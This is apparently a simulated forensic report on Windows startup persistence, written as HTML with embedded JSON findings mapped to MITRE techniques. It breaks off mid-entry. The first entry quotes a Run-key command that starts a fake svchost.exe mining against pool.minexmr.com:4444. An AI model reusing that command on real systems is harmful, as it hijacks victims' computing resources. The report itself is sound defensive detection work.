



<file: reports/Forensic_Report_FAR-5D1954DB.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Forensic Assessment Report - FAR-5D1954DB</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;600&family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    :root {
      --bg-base: #0a0f1d;
      --bg-surface: #111a2e;
      --bg-card: #16223b;
      --border-color: #243556;
      --accent-cyan: #00f2fe;
      --accent-blue: #4facfe;
      --text-main: #f1f5f9;
      --text-muted: #94a3b8;
      --color-critical: #ff3366;
      --color-high: #ff9900;
      --color-medium: #ffcc00;
      --color-low: #38bdf8;
      --color-clean: #10b981;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      background-color: var(--bg-base);
      color: var(--text-main);
      font-family: 'Inter', -apple-system, sans-serif;
      line-height: 1.5;
      padding: 30px 20px;
    }
    .container {
      max-width: 1280px;
      margin: 0 auto;
    }
    /* Header */
    .header {
      background: linear-gradient(135deg, rgba(17,26,46,0.9), rgba(22,34,59,0.7));
      border: 1px solid var(--border-color);
      border-left: 4px solid var(--accent-cyan);
      border-radius: 12px;
      padding: 24px;
      margin-bottom: 24px;
      box-shadow: 0 8px 32px rgba(0,0,0,0.3);
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: wrap;
      gap: 16px;
    }
    .header-title h1 {
      font-size: 24px;
      font-weight: 800;
      letter-spacing: -0.5px;
      background: linear-gradient(90deg, #00f2fe, #4facfe);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }
    .header-title p {
      color: var(--text-muted);
      font-size: 13px;
      margin-top: 4px;
    }
    .header-badges {
      display: flex;
      gap: 10px;
      flex-wrap: wrap;
    }
    .badge {
      background: rgba(255,255,255,0.06);
      border: 1px solid var(--border-color);
      padding: 6px 12px;
      border-radius: 6px;
      font-size: 12px;
      color: var(--text-muted);
    }
    .badge strong { color: var(--text-main); }

    /* Risk Metrics Grid */
    .metrics-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(190px, 1fr));
      gap: 16px;
      margin-bottom: 24px;
    }
    .metric-card {
      background: var(--bg-surface);
      border: 1px solid var(--border-color);
      border-radius: 10px;
      padding: 16px;
      text-align: center;
      position: relative;
      overflow: hidden;
    }
    .metric-card.critical { border-top: 3px solid var(--color-critical); }
    .metric-card.high { border-top: 3px solid var(--color-high); }
    .metric-card.medium { border-top: 3px solid var(--color-medium); }
    .metric-card.low { border-top: 3px solid var(--color-low); }
    .metric-card.clean { border-top: 3px solid var(--color-clean); }
    .metric-card.score { border-top: 3px solid var(--accent-cyan); }
    .metric-value {
      font-size: 28px;
      font-weight: 800;
      font-family: 'Fira Code', monospace;
      margin-top: 4px;
    }
    .metric-label {
      font-size: 11px;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      color: var(--text-muted);
    }

    /* Controls & Filter Bar */
    .controls-bar {
      background: var(--bg-surface);
      border: 1px solid var(--border-color);
      border-radius: 10px;
      padding: 16px;
      margin-bottom: 24px;
      display: flex;
      flex-direction: column;
      gap: 12px;
    }
    .search-row {
      display: flex;
      gap: 12px;
    }
    .search-input {
      flex: 1;
      background: rgba(0,0,0,0.3);
      border: 1px solid var(--border-color);
      border-radius: 6px;
      padding: 10px 14px;
      color: var(--text-main);
      font-family: 'Inter', sans-serif;
      font-size: 13px;
    }
    .search-input:focus {
      outline: none;
      border-color: var(--accent-cyan);
    }
    .filter-pills {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
    }
    .filter-btn {
      background: rgba(255,255,255,0.05);
      border: 1px solid var(--border-color);
      color: var(--text-muted);
      padding: 6px 12px;
      border-radius: 20px;
      font-size: 12px;
      cursor: pointer;
      transition: all 0.2s ease;
    }
    .filter-btn:hover, .filter-btn.active {
      background: var(--accent-cyan);
      color: #050b14;
      border-color: var(--accent-cyan);
      font-weight: 600;
    }

    /* Findings List */
    .entries-container {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }
    .entry-card {
      background: var(--bg-surface);
      border: 1px solid var(--border-color);
      border-radius: 10px;
      overflow: hidden;
      transition: border-color 0.2s ease;
    }
    .entry-card.critical { border-left: 4px solid var(--color-critical); }
    .entry-card.high { border-left: 4px solid var(--color-high); }
    .entry-card.medium { border-left: 4px solid var(--color-medium); }
    .entry-card.low { border-left: 4px solid var(--color-low); }
    .entry-card.clean { border-left: 4px solid var(--color-clean); }

    .entry-header {
      padding: 14px 18px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      cursor: pointer;
      background: rgba(255,255,255,0.02);
    }
    .entry-title-area {
      display: flex;
      align-items: center;
      gap: 12px;
    }
    .severity-tag {
      font-size: 11px;
      font-weight: 700;
      padding: 3px 8px;
      border-radius: 4px;
      text-transform: uppercase;
      font-family: 'Fira Code', monospace;
    }
    .severity-tag.critical { background: rgba(255,51,102,0.2); color: var(--color-critical); border: 1px solid var(--color-critical); }
    .severity-tag.high { background: rgba(255,153,0,0.2); color: var(--color-high); border: 1px solid var(--color-high); }
    .severity-tag.medium { background: rgba(255,204,0,0.2); color: var(--color-medium); border: 1px solid var(--color-medium); }
    .severity-tag.low { background: rgba(56,189,248,0.2); color: var(--color-low); border: 1px solid var(--color-low); }
    .severity-tag.clean { background: rgba(16,185,129,0.2); color: var(--color-clean); border: 1px solid var(--color-clean); }

    .entry-name {
      font-size: 14px;
      font-weight: 600;
    }
    .entry-category {
      font-size: 12px;
      color: var(--text-muted);
    }
    .entry-body {
      padding: 16px 18px;
      border-top: 1px solid rgba(255,255,255,0.05);
      background: var(--bg-card);
      display: grid;
      grid-template-columns: 1fr;
      gap: 12px;
    }
    .info-row {
      display: grid;
      grid-template-columns: 140px 1fr;
      font-size: 12px;
      gap: 8px;
    }
    .info-label {
      color: var(--text-muted);
      font-weight: 500;
    }
    .info-value {
      font-family: 'Fira Code', monospace;
      color: #e2e8f0;
      word-break: break-all;
    }
    .findings-box {
      background: rgba(0,0,0,0.3);
      border: 1px solid var(--border-color);
      border-radius: 6px;
      padding: 12px;
      margin-top: 8px;
    }
    .finding-item {
      margin-bottom: 8px;
      font-size: 12px;
    }
    .finding-item:last-child { margin-bottom: 0; }
    .finding-name {
      font-weight: 600;
      color: var(--accent-cyan);
    }
    .mitre-badge {
      display: inline-block;
      background: rgba(79,172,254,0.15);
      border: 1px solid rgba(79,172,254,0.4);
      color: #60a5fa;
      font-size: 11px;
      padding: 2px 6px;
      border-radius: 4px;
      margin-left: 6px;
      text-decoration: none;
    }
    .remediation-box {
      background: rgba(16,185,129,0.08);
      border: 1px solid rgba(16,185,129,0.3);
      border-radius: 6px;
      padding: 10px 12px;
      font-size: 12px;
      margin-top: 6px;
    }
    .rem-code {
      font-family: 'Fira Code', monospace;
      color: #34d399;
      background: rgba(0,0,0,0.4);
      padding: 4px 8px;
      border-radius: 4px;
      display: block;
      margin-top: 4px;
    }

    @media print {
      body { background: #fff; color: #000; padding: 0; }
      .header, .metric-card, .entry-card, .entry-body { background: #fff; color: #000; border-color: #ccc; }
      .controls-bar { display: none; }
    }
  </style>
</head>
<body>
  <div class="container">
    <!-- Header -->
    <header class="header">
      <div class="header-title">
        <h1>Windows Startup Program Forensic Assessment</h1>
        <p>Auto-Start Extensibility Points (ASEP) &amp; Threat Intelligence Report</p>
      </div>
      <div class="header-badges">
        <div class="badge">Report: <strong>FAR-5D1954DB</strong></div>
        <div class="badge">Host: <strong>SIMULATED-CORP-WORKSTATION</strong></div>
        <div class="badge">Time: <strong>2026-10-03 19:14:46 UTC</strong></div>
      </div>
    </header>

    <!-- Metrics -->
    <div class="metrics-grid">
      <div class="metric-card score">
        <div class="metric-label">System Risk Score</div>
        <div class="metric-value" style="color: var(--accent-cyan);">100 / 100</div>
      </div>
      <div class="metric-card critical">
        <div class="metric-label">Critical Threats</div>
        <div class="metric-value" style="color: var(--color-critical);">5</div>
      </div>
      <div class="metric-card high">
        <div class="metric-label">High Risk</div>
        <div class="metric-value" style="color: var(--color-high);">0</div>
      </div>
      <div class="metric-card medium">
        <div class="metric-label">Medium Risk</div>
        <div class="metric-value" style="color: var(--color-medium);">1</div>
      </div>
      <div class="metric-card low">
        <div class="metric-label">Low Risk</div>
        <div class="metric-value" style="color: var(--color-low);">0</div>
      </div>
      <div class="metric-card clean">
        <div class="metric-label">Clean Baseline</div>
        <div class="metric-value" style="color: var(--color-clean);">3</div>
      </div>
    </div>

    <!-- Controls -->
    <div class="controls-bar">
      <div class="search-row">
        <input type="text" id="searchInput" class="search-input" placeholder="Search startup entries by process name, location, command, hash, or rule...">
      </div>
      <div class="filter-pills" id="severityFilters">
        <button class="filter-btn active" data-sev="ALL">All Severities</button>
        <button class="filter-btn" data-sev="CRITICAL">Critical (5)</button>
        <button class="filter-btn" data-sev="HIGH">High (0)</button>
        <button class="filter-btn" data-sev="MEDIUM">Medium (1)</button>
        <button class="filter-btn" data-sev="LOW">Low (0)</button>
        <button class="filter-btn" data-sev="CLEAN">Clean (3)</button>
      </div>
    </div>

    <!-- Entries -->
    <div class="entries-container" id="entriesContainer"></div>
  </div>

  <script>
    const reportData = {
  "report_id": "FAR-5D1954DB",
  "scan_timestamp": "2026-10-03 19:14:46 UTC",
  "host_name": "SIMULATED-CORP-WORKSTATION",
  "os_version": "Windows 10 (10.0.22631)",
  "target_user": "TargetUser (APT29 Simulation)",
  "duration_seconds": 0.2,
  "total_analyzed": 9,
  "critical_count": 5,
  "high_count": 0,
  "medium_count": 1,
  "low_count": 0,
  "clean_count": 3,
  "overall_risk_score": 100,
  "overall_risk_level": "CRITICAL",
  "category_summary": {
    "Registry Run": 3,
    "WMI Event Consumer": 1,
    "Startup Folder (LNK/Binary)": 1,
    "Scheduled Task": 1,
    "Image File Execution Options (IFEO)": 1,
    "Windows Service": 1,
    "Winlogon Persistence": 1
  },
  "mitre_summary": {
    "T1036.005": [
      "WinAudioHelper",
      "Startup File: Q3_Financial_Audit_Report.pdf.exe"
    ],
    "T1547.001": [
      "WinAudioHelper",
      "Startup File: Q3_Financial_Audit_Report.pdf.exe"
    ],
    "T1027.002": [
      "WinAudioHelper",
      "Startup File: Q3_Financial_Audit_Report.pdf.exe"
    ],
    "T1055": [
      "WinAudioHelper",
      "IFEO Hijack: sethc.exe"
    ],
    "T1059.001": [
      "WMI Subscription: SystemHealthSync",
      "Task: WindowsDefenderTelemetryUpdate"
    ],
    "T1218": [
      "WMI Subscription: SystemHealthSync",
      "Task: WindowsDefenderTelemetryUpdate"
    ],
    "T1546.003": [
      "WMI Subscription: SystemHealthSync"
    ],
    "T1070.006": [
      "Startup File: Q3_Financial_Audit_Report.pdf.exe",
      "Task: WindowsDefenderTelemetryUpdate",
      "IFEO Hijack: sethc.exe"
    ],
    "T1546.012": [
      "IFEO Hijack: sethc.exe"
    ],
    "T1574.009": [
      "Service: Custom Cloud Enterprise Agent"
    ]
  },
  "entries": [
    {
      "entry_id": "ab69bb82",
      "name": "WinAudioHelper",
      "category": "Registry Run",
      "location": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "raw_command": "\"C:\\Users\\Public\\svchost.exe\" --background --stratum=pool.minexmr.com:4444",
      "resolved_path": "C:\\Users\\Public\\svchost.exe",
      "arguments": "--background --stratum=pool.minexmr.com:4444",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\Public\\svchost.exe",
        "exists": true,
        "file_size": 1428480,
        "md5": "e4d909c290d0fb1ca068ffaddf22cbd0",
        "sha1": "3b71f43ff30f4b15b5cd85d600d810913f3cb863",
        "sha256": "8f4e2b01c34a9b58210f92b7405df6248d21b926487e42d743a196e481283c9a",
        "entropy": 7.86,
        "is_high_entropy": true,
        "compile_time": "2026-08-12 04:12:00 UTC",
        "subsystem": "Windows Console",
        "imphash": "a1b2c3d4e5f60718293a4b5c6d7e8f90",
        "file_description": null,
        "company_name": "Microsoft Corporation",
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": [
          "Known packer/crypter section identified: '.upx0'",
          "Section '.upx1' exhibits extremely high entropy (7.92)",
          "Suspicious API imports detected: VirtualAllocEx, WriteProcessMemory, CreateRemoteThread"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_MASQUERADING_SYSTEM",
          "rule_name": "Critical System Process Masquerading",
          "score_impact": 50,
          "severity": "CRITICAL",
          "description": "Binary is masquerading as legitimate Windows system file 'svchost.exe' but executes from unauthorized path 'C:\\Users\\Public\\svchost.exe'.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Cross-reference binary file paths against known Windows system paths; verify Authenticode digital signatures against Microsoft trusted roots."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_PATH",
          "rule_name": "Suspicious Writable Execution Directory",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "Startup program executes from a high-risk volatile or user-writable directory matching '\\users\\public'.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
